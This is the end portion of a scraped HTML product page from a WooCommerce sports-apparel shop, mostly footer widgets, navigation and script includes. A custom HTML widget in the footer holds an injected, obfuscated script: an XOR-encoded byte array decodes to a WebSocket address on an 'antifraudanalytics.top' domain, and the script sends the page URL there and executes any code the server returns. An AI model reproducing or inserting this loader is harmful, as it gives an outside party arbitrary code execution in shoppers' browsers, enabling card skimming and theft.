320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/dsa-travel-adidas-blue-white-game-jersey-dsat19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>DSA Travel Adidas Blue and White Game Jersey (DSAT19)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Squadra-Jersey-Royal-White-80x80.jpg" class="wp-image-12367 avia-img-lazy-loading-12367 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Squadra-Jersey-Royal-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Squadra-Jersey-Royal-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Squadra-Jersey-Royal-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Squadra-Jersey-Royal-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Squadra-Jersey-Royal-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Squadra-Jersey-Royal-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Squadra-Jersey-Royal-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Squadra-Jersey-Royal-White.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/dsa-travel-copa-zone-cushion-iv-otc-dsat19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Sock-Royal-80x80.jpg" class="wp-image-12366 avia-img-lazy-loading-12366 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Sock-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Sock-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Sock-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Sock-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Sock-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Sock-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Sock-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Sock-Royal.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>DSA Travel Copa Zone Cushion IV OTC (DSAT19)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/dsa-travel-adidas-game-short-dsat19\/#product","name":"DSA Travel Adidas Game Short (DSAT19)","url":"https:\/\/www.theauthenticathlete.com\/product\/dsa-travel-adidas-game-short-dsat19\/","description":"100% Weftknitted Polyester Interlock\n \tEngineered white mesh bottom hem panels\n \tApplied 3-Stripes\n \tContrast embroidered adidas logo\n \tMen's Inseam: 7\", Size L \u2022 Youth Inseam: 6.5\", Size M\n\nSizing Chart","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2019\/06\/Adidas-Tastigo-Short-Royal.jpg","sku":"WEB-DSAT19-DP3682","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/dsa-travel-adidas-game-short-dsat19\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
